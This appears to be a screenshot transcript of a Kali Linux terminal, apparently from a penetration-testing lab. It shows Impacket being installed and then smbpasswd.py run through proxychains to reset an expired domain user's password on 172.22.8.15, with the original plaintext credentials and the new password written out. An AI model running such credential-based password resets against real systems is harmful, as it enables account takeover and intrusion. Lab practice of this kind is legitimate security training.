 1 2 3 4 2 0:55
root@kali: /home/kali/tools/impacket-master/examples
File Actions Edit View Help
crackmapexec 5.2.2 requires bs4<0.0.2,≥0.0.1, which is not installed.
crackmapexec 5.2.2 requires impacket<0.10.0,≥0.9.23, but you have impacket 0.11.0 which is incompatible.
crackmapexec 5.2.2 requires neo4j<5.0.0,≥4.1.1, but you have neo4j 1.7.0.dev0 which is incompatible.
crackmapexec 5.2.2 requires pylnk3<0.4.0,≥0.3.0, but you have pylnk3 0.4.2 which is incompatible.
crackmapexec 5.2.2 requires xmltodict<0.13.0,≥0.12.0, but you have xmltodict 0.13.0 which is incompatible.
Successfully installed impacket-0.11.0
WARNING: Running pip as the 'root' user can result in broken permissions and conflicting behaviour with the system package manager. It is recommended t
o use a virtual environment instead: https://pip.pypa.io/warnings/venv
[notice] A new release of pip is available: 23.0.1 → 23.3.1
[notice] To update, run: python3 -m pip install --upgrade pip
┌──(root㉿kali)-[/home/kali/tools/impacket-master/examples]
└─# python3 smbpasswd.py
Impacket v0.11.0 - Copyright 2023 Fortra
Warning: This functionality will be deprecated in the next Impacket version
usage: smbpasswd.py [-h] [-ts] [-debug] [-newpass NEWPASS | -newhashes LMHASH:NTHASH] [-hashes LMHASH:NTHASH] [-altuser ALTUSER] [-altpass ALTPASS]
[-althash ALTHASH] [-admin]
target
smbpasswd.py: error: the following arguments are required: target
┌──(root㉿kali)-[/home/kali/tools/impacket-master/examples]
└─# proxychains4 -f /etc/proxychains4.conf python3 smbpasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.15 -newpass 'Whoami@666'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
Warning: This functionality will be deprecated in the next Impacket version
[proxychains] Dynamic chain ... 39.105.51.11:28191 ... 172.22.8.15:445 ... OK
[!] Password is expired, trying to bind with a null session.
[proxychains] Dynamic chain ... 39.105.51.11:28191 ... 172.22.8.15:445 ... OK
[*] Password was changed successfully.
┌──(root㉿kali)-[/home/kali/tools/impacket-master/examples]
└─#